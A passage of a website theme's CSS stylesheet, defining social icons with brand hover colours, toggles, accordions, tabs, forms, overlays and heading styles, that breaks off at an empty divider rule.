.si-colored i {
	color: #FFF;
}

/* Social Icons - Large
-----------------------------------------------------------------*/
.social-icon.si-large {
	margin: 0 10px 10px 0;
	width: 56px;
	height: 56px;
	font-size: 30px;
	line-height: 54px !important;
}

/* Social Icons - Small
-----------------------------------------------------------------*/
.social-icon.si-small {
	width: 32px;
	height: 32px;
	font-size: 14px;
	line-height: 30px !important;
}
.social-icon i {
	display: block;
	position: relative;
}
body:not(.device-touch) .social-icon i {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.social-icon i:last-child {
	color: #FFF !important;
}
.social-icon:hover i:first-child {
	margin-top: -38px;
}
.social-icon.si-large:hover i:first-child {
	margin-top: -54px;
}
.social-icon.si-small:hover i:first-child {
	margin-top: -30px;
}
.social-icon:hover {
	color: #555;
	border-color: transparent;
}
.si-colored.social-icon {
	border-color: transparent;
}

/* Social Icons - Sticky
-----------------------------------------------------------------*/
.si-sticky {
	position: fixed;
	top: 50%;
	left: 5px;
	width: 36px;
	z-index: 100;
}

/* Social Icons - Sticky Right
-----------------------------------------------------------------*/
.si-sticky.si-sticky-right {
	left: auto;
	right: 8px;
}

/* Social Icons - Share
-----------------------------------------------------------------*/
.si-share {
	position: relative;
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}
.si-share span {
	line-height: 36px;
	font-weight: bold;
	font-size: 13px;
}

/*.si-share div { float: right; }*/
.si-share .social-icon {
	margin: -1px 0;
	border-radius: 0;
	font-size: 15px;
}
.si-facebook:hover, .si-colored.si-facebook {
	background-color: #3B5998 !important;
}
.si-delicious:hover, .si-colored.si-delicious {
	background-color: #205CC0 !important;
}
.si-paypal:hover, .si-colored.si-paypal {
	background-color: #00588B !important;
}
.si-flattr:hover, .si-colored.si-flattr {
	background-color: #F67C1A !important;
}
.si-android:hover, .si-colored.si-android {
	background-color: #A4C639 !important;
}
.si-smashmag:hover, .si-colored.si-smashmag {
	background-color: #E53B2C !important;
}
.si-gplus:hover, .si-colored.si-gplus {
	background-color: #DD4B39 !important;
}
.si-wikipedia:hover, .si-colored.si-wikipedia {
	background-color: #333 !important;
}
.si-stumbleupon:hover, .si-colored.si-stumbleupon {
	background-color: #F74425 !important;
}
.si-foursquare:hover, .si-colored.si-foursquare {
	background-color: #25A0CA !important;
}
.si-call:hover, .si-colored.si-call {
	background-color: #444 !important;
}
.si-ninetyninedesigns:hover, .si-colored.si-ninetyninedesigns {
	background-color: #F26739 !important;
}
.si-forrst:hover, .si-colored.si-forrst {
	background-color: #5B9A68 !important;
}
.si-digg:hover, .si-colored.si-digg {
	background-color: #191919 !important;
}
.si-spotify:hover, .si-colored.si-spotify {
	background-color: #81B71A !important;
}
.si-reddit:hover, .si-colored.si-reddit {
	background-color: #C6C6C6 !important;
}
.si-blogger:hover, .si-colored.si-blogger {
	background-color: #FC4F08 !important;
}
.si-cc:hover, .si-colored.si-cc {
	background-color: #688527 !important;
}
.si-dribbble:hover, .si-colored.si-dribbble {
	background-color: #EA4C89 !important;
}
.si-evernote:hover, .si-colored.si-evernote {
	background-color: #5BA525 !important;
}
.si-flickr:hover, .si-colored.si-flickr {
	background-color: #FF0084 !important;
}
.si-google:hover, .si-colored.si-google {
	background-color: #DD4B39 !important;
}
.si-instapaper:hover, .si-colored.si-instapaper {
	background-color: #333 !important;
}
.si-klout:hover, .si-colored.si-klout {
	background-color: #FF5F52 !important;
}
.si-linkedin:hover, .si-colored.si-linkedin {
	background-color: #0E76A8 !important;
}
.si-vk:hover, .si-colored.si-vk {
	background-color: #2B587A !important;
}
.si-rss:hover, .si-colored.si-rss {
	background-color: #EE802F !important;
}
.si-skype:hover, .si-colored.si-skype {
	background-color: #00AFF0 !important;
}
.si-twitter:hover, .si-colored.si-twitter {
	background-color: #00ACEE !important;
}
.si-youtube:hover, .si-colored.si-youtube {
	background-color: #C4302B !important;
}
.si-vimeo:hover, .si-colored.si-vimeo {
	background-color: #86C9EF !important;
}
.si-aim:hover, .si-colored.si-aim {
	background-color: #FCD20B !important;
}
.si-yahoo:hover, .si-colored.si-yahoo {
	background-color: #720E9E !important;
}
.si-email3:hover, .si-colored.si-email3 {
	background-color: #6567A5 !important;
}
.si-macstore:hover, .si-colored.si-macstore {
	background-color: #333333 !important;
}
.si-myspace:hover, .si-colored.si-myspace {
	background-color: #666666 !important;
}
.si-podcast:hover, .si-colored.si-podcast {
	background-color: #E4B21B !important;
}
.si-cloudapp:hover, .si-colored.si-cloudapp {
	background-color: #525557 !important;
}
.si-dropbox:hover, .si-colored.si-dropbox {
	background-color: #3D9AE8 !important;
}
.si-ebay:hover, .si-colored.si-ebay {
	background-color: #89C507 !important;
}
.si-github:hover, .si-colored.si-github {
	background-color: #171515 !important;
}
.si-googleplay:hover, .si-colored.si-googleplay {
	background-color: #DD4B39 !important;
}
.si-itunes:hover, .si-colored.si-itunes {
	background-color: #222 !important;
}
.si-plurk:hover, .si-colored.si-plurk {
	background-color: #CF5A00 !important;
}
.si-pinboard:hover, .si-colored.si-pinboard {
	background-color: #0000E6 !important;
}
.si-soundcloud:hover, .si-colored.si-soundcloud {
	background-color: #FF7700 !important;
}
.si-tumblr:hover, .si-colored.si-tumblr {
	background-color: #34526F !important;
}
.si-wordpress:hover, .si-colored.si-wordpress {
	background-color: #1E8CBE !important;
}
.si-yelp:hover, .si-colored.si-yelp {
	background-color: #C41200 !important;
}
.si-intensedebate:hover, .si-colored.si-intensedebate {
	background-color: #009EE4 !important;
}
.si-eventbrite:hover, .si-colored.si-eventbrite {
	background-color: #F16924 !important;
}
.si-scribd:hover, .si-colored.si-scribd {
	background-color: #666666 !important;
}
.si-stripe:hover, .si-colored.si-stripe {
	background-color: #008CDD !important;
}
.si-print:hover, .si-colored.si-print {
	background-color: #111 !important;
}
.si-dwolla:hover, .si-colored.si-dwolla {
	background-color: #FF5C03 !important;
}
.si-statusnet:hover, .si-colored.si-statusnet {
	background-color: #131A30 !important;
}
.si-acrobat:hover, .si-colored.si-acrobat {
	background-color: #D3222A !important;
}
.si-drupal:hover, .si-colored.si-drupal {
	background-color: #27537A !important;
}
.si-buffer:hover, .si-colored.si-buffer {
	background-color: #333333 !important;
}
.si-pocket:hover, .si-colored.si-pocket {
	background-color: #EE4056 !important;
}
.si-bitbucket:hover, .si-colored.si-bitbucket {
	background-color: #0E4984 !important;
}
.si-stackoverflow:hover, .si-colored.si-stackoverflow {
	background-color: #EF8236 !important;
}
.si-hackernews:hover, .si-colored.si-hackernews {
	background-color: #FF6600 !important;
}
.si-xing:hover, .si-colored.si-xing {
	background-color: #126567 !important;
}
.si-instagram:hover, .si-colored.si-instagram {
	background-color: #3F729B !important;
}
.si-quora:hover, .si-colored.si-quora {
	background-color: #A82400 !important;
}
.si-openid:hover, .si-colored.si-openid {
	background-color: #E16309 !important;
}
.si-steam:hover, .si-colored.si-steam {
	background-color: #111 !important;
}
.si-amazon:hover, .si-colored.si-amazon {
	background-color: #E47911 !important;
}
.si-disqus:hover, .si-colored.si-disqus {
	background-color: #E4E7EE !important;
}
.si-plancast:hover, .si-colored.si-plancast {
	background-color: #222 !important;
}
.si-appstore:hover, .si-colored.si-appstore {
	background-color: #000 !important;
}
.si-pinterest:hover, .si-colored.si-pinterest {
	background-color: #C8232C !important;
}
.si-fivehundredpx:hover, .si-colored.si-fivehundredpx {
	background-color: #111 !important;
}

/* ----------------------------------------------------------------
Toggle
-----------------------------------------------------------------*/
.toggle {
	display: block;
	position: relative;
	margin: 0 0 20px 0;
}
.toggle .togglet, .toggle .toggleta {
	display: block;
	position: relative;
	line-height: 24px;
	padding: 0 0 0 24px;
	margin: 0;
	font-size: 16px;
	font-weight: 600;
	color: #444;
	cursor: pointer;
}
.toggle .togglet i {
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	text-align: center;
	font-size: 16px;
	line-height: 24px;
}
.toggle .toggleta {
	font-weight: bold;
}
.toggle .togglet i.toggle-open, .toggle .toggleta i.toggle-closed {
	display: none;
}
.toggle .toggleta i.toggle-open {
	display: block;
}
.toggle .togglec {
	display: block;
	position: relative;
	padding: 10px 0 0 24px;
}

/* Toggle - with Title Background
-----------------------------------------------------------------*/
.toggle.toggle-bg .togglet, .toggle.toggle-bg .toggleta {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	border-radius: 2px;
}
.toggle.toggle-bg .togglet i {
	left: 14px;
	line-height: 44px;
}
.toggle.toggle-bg .togglec {
	padding: 12px 0 0 36px;
}

/* Toggle - Bordered
-----------------------------------------------------------------*/
.toggle.toggle-border {
	border: 1px solid #CCC;
	border-radius: 4px;
}
.toggle.toggle-border .togglet, .toggle.toggle-border .toggleta {
	line-height: 44px;
	padding: 0 15px 0 36px;
}
.toggle.toggle-border .togglet i {
	left: 14px;
	line-height: 44px;
}
.toggle.toggle-border .togglec {
	padding: 0 15px 15px 36px;
}

/* Toggle - FAQs
-----------------------------------------------------------------*/
.faqs .toggle {
	border-bottom: 1px solid #EEE;
	padding-bottom: 12px;
	margin-bottom: 12px;
}
.faqs .toggle .togglet, .faqs .toggle .toggleta {
	font-size: 15px;
}
.faqs .toggle .togglet i {
	top: 1px;
	font-size: 14px;
}
.faqs .toggle .togglec {
	padding-bottom: 10px;
}

/* ----------------------------------------------------------------
Accordions
-----------------------------------------------------------------*/
.accordion {
	margin-bottom: 20px;
}
.acctitle {
	display: block;
	position: relative;
	line-height: 24px;
	margin: 0;
	font-size: 20px;
	font-weight: bold;
	cursor: pointer;
	border-top: 1px dotted #DDD;
	padding-bottom: 20px;
}
.acctitlec {
	cursor: auto;
}
.acctitle:first-child {
	border-top: none;
}
.acctitle i {
	position: absolute;
	top: 0;
	left: 0;
	width: 14px;
	text-align: center;
	font-size: 14px;
	line-height: 44px;
}
.acctitle i.acc-open, .acctitlec i.acc-closed {
	display: none;
}
.acctitlec i.acc-open {
	display: block;
}
.acc_content {
	position: relative;
}

/* Accordion - with Title Background
-----------------------------------------------------------------*/
.accordion.accordion-bg .acctitle, .accordion.accordion-bg .acctitlec {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	margin-bottom: 5px;
	border-top: 0;
}
.accordion.accordion-bg .acctitle i {
	left: 14px;
	line-height: 44px;
}
.accordion.accordion-bg .acc_content {
	padding: 10px 0 15px 36px;
}

/* Accordion - Bordered
-----------------------------------------------------------------*/
.accordion.accordion-border {
	border: 1px solid #DDD;
	border-radius: 4px;
}
.accordion.accordion-border .acctitle, .accordion.accordion-border .acctitlec {
	border-color: #CCC;
	line-height: 44px;
	padding: 0 15px 0 36px;
}
.accordion.accordion-border .acctitle i {
	left: 14px;
	line-height: 44px;
}
.accordion.accordion-border .acc_content {
	padding: 0 15px 15px 36px;
}

/* Accordion - Large
-----------------------------------------------------------------*/
.accordion.accordion-lg .acctitle {
	font-size: 23px;
	line-height: 44px;
	padding-left: 30px;
	font-weight: 400;
}
.accordion.accordion-lg .acctitle i {
	width: 20px;
	font-size: 20px;
	line-height: 64px;
}
.accordion.accordion-lg .acc_content {
	padding: 10px 0 30px 30px;
}

/* ----------------------------------------------------------------
Tabs
-----------------------------------------------------------------*/
.tabs {
	position: relative;
	margin: 0 0 30px 0;
}
ul.tab-nav:not(.tab-nav-lg) {
	margin: 0;
	border-bottom: 1px solid #DDD;
	list-style: none;
}
ul.tab-nav:not(.tab-nav-lg) li {
	float: left;
	border: 1px solid #DDD;
	border-bottom: 0;
	border-left: 0;
	height: 41px;
	text-align: center;
}
ul.tab-nav:not(.tab-nav-lg) li:first-child {
	margin-left: 0px;
	border-left: 1px solid #DDD;
}
ul.tab-nav:not(.tab-nav-lg) li a {
	display: block;
	padding: 0 15px;
	color: #444;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	font-weight: bold;
}
ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	position: relative;
	background-color: #FFF;
}

/* Tabs - Alternate Nav
-----------------------------------------------------------------*/
.tabs.tabs-alt ul.tab-nav li {
	border-color: transparent;
}
.tabs.tabs-alt ul.tab-nav li:first-child {
	border-left: 0;
}
.tabs.tabs-alt ul.tab-nav li a {
	background-color: #FFF;
}
.tabs.tabs-alt ul.tab-nav li.ui-tabs-active a {
	border: 1px solid #DDD;
	border-bottom: 0;
}

/* Tabs - Top Border
-----------------------------------------------------------------*/
.tabs.tabs-tb ul.tab-nav li.ui-tabs-active a {
	top: -1px;
	height: 43px;
	line-height: 38px;
	border-top: 2px solid #4a90e2;
}
.tabs.tabs-alt.tabs-tb ul.tab-nav li.ui-tabs-active a {
	height: 42px;
}

/* Tabs - Bottom Border
-----------------------------------------------------------------*/
.tabs.tabs-bb ul.tab-nav li {
	border: 0;
	margin: 0;
}
.tabs.tabs-bb ul.tab-nav li a {
	background-color: transparent;
	border-bottom: 2px solid transparent;
}
.tabs.tabs-bb ul.tab-nav li.ui-tabs-active a {
	border-bottom: 2px solid #4a90e2;
	top: -2px;
	height: 44px;
	line-height: 44px;
}

/* Tabs - Navigation Style 2
-----------------------------------------------------------------*/
ul.tab-nav.tab-nav2 {
	border-bottom: 0;
}
ul.tab-nav.tab-nav2 li {
	border: 0;
	margin-left: 10px;
}
ul.tab-nav.tab-nav2 li:first-child {
	margin-left: 0;
	border-left: 0;
}
ul.tab-nav.tab-nav2 li a {
	background-color: #F5F5F5;
	border-radius: 2px;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
ul.tab-nav.tab-nav2 li.ui-state-active a {
	top: 0;
	background-color: #4a90e2;
	color: #FFF;
}

/* Tabs - Large Navigation
-----------------------------------------------------------------*/
ul.tab-nav-lg {
	margin-bottom: 20px;
	list-style: none;
}
ul.tab-nav-lg li {
	float: left;
	position: relative;
	text-align: center;
	padding: 15px;
}
ul.tab-nav-lg li a {
	display: inline-block;
	color: #444;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 2px;
}
ul.tab-nav.tab-nav-lg li i {
	display: block;
	font-size: 28px;
	margin: 0 0 7px;
}
ul.tab-nav-lg li.ui-tabs-active a {
	color: #4a90e2;
}
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before, ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	content: '';
	position: absolute;
	z-index: 2;
	top: auto;
	bottom: -50px;
	border: solid transparent;
}
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}

/* Tabs - Content Area
-----------------------------------------------------------------*/
.tab-container {
	position: relative;
	padding: 20px 0 0;
}
ul.tab-nav li a i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

/* Tabs - Bordered
-----------------------------------------------------------------*/
.tabs-bordered ul.tab-nav li:first-child {
	margin-left: 0;
}
.tabs-bordered .tab-container {
	border: 1px solid #DDD;
	border-top: 0;
	padding: 20px;
}

/* Tabs - Side Tabs
-----------------------------------------------------------------*/
.side-tabs ul.tab-nav {
	float: left;
	width: 200px;
	padding: 20px 0;
	border-bottom: 0;
	border-right: 1px solid #DDD;
}
.side-tabs ul.tab-nav li {
	float: none;
	border: 1px solid #DDD;
	border-right: 0;
	border-top: 0;
	height: auto;
	text-align: left;
}
.side-tabs ul.tab-nav li:first-child {
	margin-left: 0;
	border-top: 1px solid #DDD;
	border-left: 1px solid #DDD;
}
.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}
.side-tabs ul.tab-nav li.ui-tabs-active a {
	top: 0;
	right: -1px;
}
.side-tabs .tab-container {
	overflow: hidden;
	padding: 15px 0 0 20px;
}
.ui-tabs .ui-tabs-hide {
	position: absolute !important;
	left: -10000px !important;
	display: block !important;
}

/* Tabs - Side Tabs & Nav Style 2
-----------------------------------------------------------------*/
.side-tabs ul.tab-nav.tab-nav2 {
	border: 0;
}
.side-tabs ul.tab-nav.tab-nav2 li {
	border: 0;
	margin: 6px 0 0;
}
.side-tabs ul.tab-nav.tab-nav2 li:first-child {
	margin-top: 0;
}
.side-tabs ul.tab-nav.tab-nav2 li a {
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
}
.side-tabs ul.tab-nav.tab-nav2 li.ui-state-active a {
	right: 0;
}

/* Tabs - Side Tabs & Bordered
-----------------------------------------------------------------*/
.tabs-bordered.side-tabs ul.tab-nav {
	position: relative;
	padding: 0;
	z-index: 2;
	margin-right: -1px;
}
.tabs-bordered.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}
.tabs-bordered.side-tabs ul.tab-nav li.ui-tabs-active a {
	right: -1px;
	border-right: 1px solid #FFF;
}
.tabs-bordered.side-tabs .tab-container {
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #DDD;
}

/* ----------------------------------------------------------------
Side Navigation
-----------------------------------------------------------------*/
.sidenav {
	width: 100%;
	padding: 0;
	background-color: #FFF;
	list-style-type: none !important;
	border-radius: 4px;
}
.sidenav > li > a {
	display: block;
	margin: 0 0 -1px;
	padding: 11px 14px;
	font-size: 14px;
	border: 1px solid #E5E5E5;
	border-right-width: 2px;
	color: #666;
}
.sidenav > li:first-child > a {
	border-radius: 4px 4px 0 0;
}
.sidenav > li:last-child > a {
	border-radius: 0 0 4px 4px;
	border-bottom-width: 2px;
}
.sidenav > .ui-tabs-active > a, .sidenav > .ui-tabs-active > a:hover {
	position: relative;
	z-index: 2;
	border-color: rgba(0, 0, 0, 0.1) !important;
	color: #FFF !important;
	font-weight: 600;
	background-color: #4a90e2 !important;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.sidenav li i {
	position: relative;
	top: 1px;
	margin-right: 6px;
	font-size: 14px;
	text-align: center;
	width: 16px;
}

/* Chevrons */
.sidenav .icon-chevron-right {
	float: right;
	margin-top: 2px;
	margin-right: -6px;
	opacity: .4;
	font-size: 12px !important;
}
.sidenav > li > a:hover {
	background-color: #F5F5F5;
	color: #222;
}
.sidenav a:hover .icon-chevron-right {
	opacity: .5;
}
.sidenav .ui-tabs-active .icon-chevron-right, .sidenav .ui-tabs-active a:hover .icon-chevron-right {
	opacity: 1;
}

/* ----------------------------------------------------------------
FAQ List
-----------------------------------------------------------------*/
.faqlist li {
	margin-bottom: 5px;
	font-size: 15px;
}
.faqlist li a {
	color: #444;
}
.faqlist li a:hover {
	color: #4a90e2 !important;
}

/* ----------------------------------------------------------------
Counter
-----------------------------------------------------------------*/
.counter {
	font-size: 42px;
	font-weight: 600;
	font-family: 'Raleway', sans-serif;
}
.counter.counter-small {
	font-size: 28px;
}
.counter.counter-large {
	font-size: 56px;
}
.counter.counter-xlarge {
	font-size: 64px;
	font-weight: 400;
}
.counter.counter-inherit {
	font-size: inherit;
	font-weight: inherit;
}
.counter + h5 {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 10px;
}
.counter.counter-lined + h5:before {
	display: block;
	position: relative;
	margin: 20px auto 25px auto;
	content: '';
	width: 15%;
	border-top: 2px solid #444;
	opacity: 0.9;
}
.counter.counter-small + h5 {
	font-size: 13px;
}
.counter.counter-large + h5, .counter.counter-xlarge + h5 {
	font-size: 15px;
	font-weight: 300;
}
.widget .counter + h5 {
	opacity: 0.7;
}

/* ----------------------------------------------------------------
Overlays
-----------------------------------------------------------------*/
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.overlay .overlay-wrap, .text-overlay {
	opacity: 0;
	position: relative;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}
body:not(.device-touch) .overlay .overlay-wrap, body:not(.device-touch) .text-overlay {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.overlay .overlay-wrap i {
	position: absolute;
	opacity: 0.8;
	font-size: 24px;
	line-height: 1;
	width: 24px;
	height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
	left: 50%;
	margin-left: -12px;
	color: #FFF;
}
.overlay:hover .overlay-wrap, .overlay:hover .text-overlay {
	opacity: 1;
}
.text-overlay {
	position: absolute;
	opacity: 0.85;
	top: auto;
	bottom: 0;
	height: auto;
	padding: 40px 15px 15px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
	background: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, rgba(0, 0, 0, 0.85)));  /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* Opera 11.10+ */
	background: -ms-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* IE10+ */
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.85) 100%);  /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);  /* IE6-9 */
}
.text-overlay-title h2, .text-overlay-title h3, .text-overlay-title h4 {
	margin: 0;
	color: #F5F5F5;
}
.text-overlay-title h2 {
	font-size: 28px;
}
.text-overlay-title h3 {
	font-size: 17px;
	font-weight: 600;
}
.text-overlay-title h2, .text-overlay-title h3, .text-overlay-title h4, .text-overlay-meta {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.text-overlay-meta {
	color: #CCC;
	font-size: 13px;
}
.text-overlay-meta span i {
	position: relative;
	top: 1px;
	font-size: 14px;
}

/* ----------------------------------------------------------------
Forms
-----------------------------------------------------------------*/
.sm-form-control {
	display: block;
	width: 100%;
	height: 38px;
	padding: 8px 14px;
	font-size: 15px;
	line-height: 1.42857143;
	color: #555555;
	background-color: #ffffff;
	background-image: none;
	border: 2px solid #DDD;
	border-radius: 0 !important;
	-webkit-transition: border-color ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color ease-in-out .15s;
}
.sm-form-control:focus {
	border-color: #AAA;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.sm-form-control::-moz-placeholder {
	color: #999;
	opacity: 1;
}
.sm-form-control:-ms-input-placeholder {
	color: #999;
}
.sm-form-control::-webkit-input-placeholder {
	color: #999;
}
.sm-form-control[disabled], .sm-form-control[readonly], fieldset[disabled] .sm-form-control {
	cursor: not-allowed;
	background-color: #eeeeee;
	opacity: 1;
}
.sm-form-control {
	height: auto;
}
.form-control {
	border-radius: 3px;
}
.form-control:active, .form-control:focus {
	border-color: #999;
	box-shadow: none;
}
label {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 1px;
	color: #555;
	margin-bottom: 5px;
	cursor: pointer;
}
label.label-muted {
	color: #999;
	font-weight: normal;
	margin-right: 5px;
}
form .col_full, form .col_half, form .col_one_third, form .col_two_third, form .col_three_fourth, form .col_one_fourth, form .col_one_fifth, form .col_two_fifth, form .col_three_fifth, form .col_four_fifth, form .col_one_sixth, form .col_five_sixth {
	margin-bottom: 25px;
}

/* ----------------------------------------------------------------
Contact Form
-----------------------------------------------------------------*/
#contact-form-overlay, #contact-form-overlay-mini {
	position: relative;
	max-width: 800px;
	background-color: #FFF;
	padding: 40px;
	margin: 0 auto;
	z-index: 10;
	border-radius: 4px;
	box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
}
#contact-form-overlay-mini {
	float: right;
	width: 380px;
	margin: 0;
}
label.error {
	margin-top: 5px;
	color: #E42C3E;
	font-weight: 400;
}
label.error {
	display: none !important;
}
.form-control.error, .sm-form-control.error {
	border-color: #E42C3E;
}

/* ----------------------------------------------------------------
Google Maps
-----------------------------------------------------------------*/
#google-map {
	position: relative;
	width: 100%;
	height: 450px;
}
.gmap img {
	max-width: none !important;
}
.gm-style .gm-style-iw h3 span {
	font-size: inherit;
	font-family: inherit;
}
#map-overlay {
	position: relative;
	padding: 100px 0;
}
#map-overlay #google-map {
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}

/* ----------------------------------------------------------------
Google Custom Search
-----------------------------------------------------------------*/
#content .cse .gsc-control-cse, #content .gsc-control-cse, #content .gsc-above-wrapper-area, #content .gsc-adBlock, #content .gsc-thumbnail-inside, #content .gsc-url-top, #content .gsc-table-result, #content .gsc-webResult, #content .gsc-result {
	padding: 0 !important;
}
#content .gsc-selected-option-container {
	width: auto !important;
}
#content .gsc-result-info {
	padding-left: 0 !important;
}
#content .gsc-above-wrapper-area-container, #content .gsc-table-result {
	margin-bottom: 10px;
}
#content .gcsc-branding {
	display: none;
}
#content .gsc-results, #content .gsc-webResult {
	width: 100% !important;
}
#content .gs-no-results-result .gs-snippet, #content .gs-error-result .gs-snippet {
	margin: 0 !important;
}

/* ----------------------------------------------------------------
Heading Styles
-----------------------------------------------------------------*/

/* Block Titles
-----------------------------------------------------------------*/
.title-block {
	padding: 2px 0 3px 20px;
	border-left: 7px solid #4a90e2;
	margin-bottom: 30px;
}
.title-block-right {
	padding: 2px 20px 3px 0;
	border-left: 0;
	border-right: 7px solid #4a90e2;
	text-align: right;
}
.title-block h1, .title-block h2, .title-block h3, .title-block h4 {
	margin-bottom: 0;
}
.title-block > span {
	display: block;
	margin-top: 4px;
	color: #555;
	font-weight: 300;
}
.title-block h1 + span {
	font-size: 22px;
}
.title-block h2 + span {
	font-size: 19px;
}
.title-block h3 + span {
	font-size: 17px;
}
.title-block h4 + span {
	font-size: 15px;
	margin-top: 3px;
}

/* Heading Block - with Subtitle
-----------------------------------------------------------------*/
.heading-block {
	margin-bottom: 50px;
}
.heading-block h1, .heading-block h2, .heading-block h3, .heading-block h4, .emphasis-title h1, .emphasis-title h2 {
	margin-bottom: 0;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #333;
}
.emphasis-title h1, .emphasis-title h2 {
	font-weight: 400;
	letter-spacing: 0;
	text-transform: none;
}
.heading-block h1 {
	font-size: 32px;
}
.heading-block h2 {
	font-size: 30px;
}
.heading-block h3 {
	font-size: 26px;
}
.heading-block h4 {
	font-size: 20px;
	font-weight: 700;
}
.heading-block > span:not(.before-heading) {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777;
}
.heading-block .before-heading {
	margin-bottom: 7px;
}
.heading-block.center > span, .heading-block.title-center > span, .center .heading-block > span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
.heading-block h1 + span {
	font-size: 24px;
}
.heading-block h2 + span {
	font-size: 22px;
}
.heading-block h3 + span, .heading-block h4 + span {
	font-size: 20px;
}
.heading-block ~ p:not(.lead) {
	font-size: 15px;
}
.heading-block:after {
	content: '';
	display: block;
	margin-top: 30px;
	width: 40px;
	border-top: 2px solid #444;
}
.center .heading-block:after, .heading-block.center:after, .heading-block.title-center:after {
	margin: 30px auto 0;
}
.tright .heading-block, .heading-block.tright, .heading-block.title-right {
	direction: rtl;
}
.heading-block.noborder:after, .heading-block.nobottomborder:after {
	display: none;
}
.heading-block.border-color:after {
	border-color: #4a90e2;
}

/* Emphasis Title
-----------------------------------------------------------------*/
.emphasis-title {
	margin: 0 0 50px;
}
.emphasis-title h1, .emphasis-title h2 {
	font-size: 64px;
	letter-spacing: -2px;
}
.emphasis-title h1 strong, .emphasis-title h2 strong {
	font-weight: 700;
}

/* Justify Border Title
-----------------------------------------------------------------*/
.fancy-title {
	position: relative;
	margin-bottom: 10px;
}
.fancy-title h1, .fancy-title h2, .fancy-title h3, .fancy-title h4, .fancy-title h5, .fancy-title h6 {
	position: relative;
	display: inline-block;
	background-color: #FFF;
	padding-right: 15px;
	margin-bottom: 0;
	font-weight: normal;
}
.fancy-title h4, .fancy-title h5, .fancy-title h6 {
	padding-right: 10px;
}
.fancy-title.title-double-border:before, .fancy-title.title-border:before, .fancy-title.title-border-color:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 0;
	border-top: 3px double #E5E5E5;
	left: auto;
	top: 46%;
	right: 0;
}
.fancy-title.title-border:before {
	top: 49%;
	border-top: 1px solid #EEE;
}
.fancy-title.title-border-color:before {
	top: 49%;
	border-top: 1px solid #4a90e2;
	opacity: 0.6;
}

/* Fancy Title - Center Align
-----------------------------------------------------------------*/
.title-center {
	text-align: center;
}
.title-center h1, .title-center h2, .title-center h3 {
	padding: 0 15px;
}
.title-center h4, .title-center h5, .title-center h6 {
	padding: 0 10px;
}

/* Fancy Title - Right Align
-----------------------------------------------------------------*/
.title-right {
	text-align: right;
}
.title-right h1, .title-right h2, .title-right h3 {
	padding: 0 0 0 15px;
}
.title-right h4, .title-right h5, .title-right h6 {
	padding: 0 0 0 10px;
}

/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/
.fancy-title.title-bottom-border h1, .fancy-title.title-bottom-border h2, .fancy-title.title-bottom-border h3, .fancy-title.title-bottom-border h4, .fancy-title.title-bottom-border h5, .fancy-title.title-bottom-border h6 {
	display: block;
	background: transparent;
	padding: 0 0 10px;
	border-bottom: 2px solid #4a90e2;
}

/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/
.fancy-title.title-dotted-border {
	background: url("dotted.png") repeat-x center;
}

/* Sub Heading
-----------------------------------------------------------------*/
.before-heading {
	display: block;
	margin: 0 0 5px;
	font-size: 16px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: 400;
	color: #999;
}

/* ----------------------------------------------------------------
Divider
-----------------------------------------------------------------*/
.divider {
